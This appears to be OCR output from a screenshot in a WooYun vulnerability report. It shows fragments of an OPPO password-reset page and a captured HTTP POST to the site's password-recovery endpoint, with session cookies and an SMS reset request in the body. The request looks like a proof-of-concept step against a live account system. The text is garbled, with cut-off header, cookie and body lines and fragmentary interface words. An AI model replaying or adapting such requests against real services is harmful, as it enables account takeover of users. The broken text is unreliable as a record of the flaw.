 关信息
<<返回登陆窗口
以下步骤将会重置您的密码,
登录账号
OPPO
正在
确
POST /sysadmin/htm/index.php?q=user/ajaxgetbackpass HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer:
http://account.oppo.com/sysadmin/htm/index.php?q=user/getbackpass&back=/sysadmin/htm/in
Accept: */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; GTB7.4; .N
Host: account.oppo.com
Content-Length: 49
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: PHPSESSID=m8teivf2qoapf25n5fd3dickb1; __utma=171233918.1958437211.1363250959.1
__utmz=171233918.1363351647.3.3.utmcsr=account.oppo.com|utmccn=(referral)|utmcmd=refer
php; OPPO_UNIVERSAL=68a3e669fef5f9e25d60bfb280887d11; __utmb=171233918.14.10.136385587
__utmc=171233918; login=1; __utma=140756514.2121045309.1363250923.1363347817.136385590
__utmz=140756514.1363855900.3.3.utmcsr=oppo.com|utmccn=(referral)|utmcmd=referral|utmc
__utmb=140756514.6.10.1363855900; __utmc=140756514
smsact=getpass&sendtype=getpass&mobile=15 type=1&userName=OPPO%E7%A4%BE%E5%8C%
www.wooyun.org